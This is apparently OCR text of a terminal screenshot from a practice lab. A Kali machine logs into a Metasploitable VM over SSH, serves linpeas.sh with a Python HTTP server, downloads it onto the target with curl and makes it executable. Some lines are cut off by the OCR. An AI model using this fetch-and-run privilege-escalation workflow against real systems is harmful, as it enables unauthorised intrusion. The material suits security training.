 service@metasploitable: ~
File Actions Edit View Help
Kali IP: 10.0.2.5
Metasploitable IP: 10.0.2.4
┌──(kali㉿kali)-[~]
└─$ ssh service@10.0.2.4 -oHostKeyAlgorithms=+ssh-dss
service@10.0.2.4's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Wed Oct 23 00:37:06 2024 from 10.0.2.5
service@metasploitable:~$ curl http://10.0.2.5/linpeas.sh -o linpeas.sh
curl: (7) couldn't connect to host
service@metasploitable:~$ clear
'xterm-256color': unknown terminal type.
service@metasploitable:~$
service@metasploitable:~$
service@metasploitable:~$
service@metasploitable:~$ curl http://10.0.2.5:
% Total % Received % Xferd Average Speed
Dload Upload
100 842k 100 842k 0 0 44.6M 0 --:--:-- --:--:-- --:--:-- 82.2M
service@metasploitable:~$ ls
linpeas.sh
service@metasploitable:~$
┌──(kali㉿kali)-[
└─$ sudo apt inst
peass is already
Summary:
Upgrading: 0, Installing: 0, Removing: 0, Not Upgrading: 870
┌──(kali㉿kali)-[~]
└─$ cd /usr/share/peass/linpeas
┌──(kali㉿kali)-[/usr/share/peass/linpeas]
└─$ ls
linpeas_darwin_amd64 linpeas_linux_386 linpeas_linux_arm64
linpeas_darwin_arm64 linpeas_linux_amd64 linpeas.sh
linpeas_fat.sh linpeas_linux_arm
┌──(kali㉿kali)-[/usr/share/peass/linpeas]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.0.2.4 - - [23/Oct/2024 00:50:00] "GET /linpeas.sh HTTP/1.1" 200 -
chmod +x linpeas.sh
1 2 3 4
(genmon)XXX
0:50